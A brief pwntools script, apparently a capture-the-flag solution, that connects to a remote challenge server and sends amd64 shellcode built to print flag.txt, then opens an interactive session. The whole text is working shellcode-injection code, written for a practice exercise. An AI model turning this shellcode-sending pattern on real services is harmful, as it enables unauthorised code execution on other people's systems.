 from pwn import *
context(arch='amd64', os='linux') # setting the architecture of the binary
r = remote('155.69.149.208', '22803') # indicate the host and port s
# since we can only read flag.txt
r.send(asm(pwnlib.shellcraft.amd64.linux.cat('flag.txt', fd=1)) # send the shell code
r.interactive() # make the shell interactive so we can send cat for flag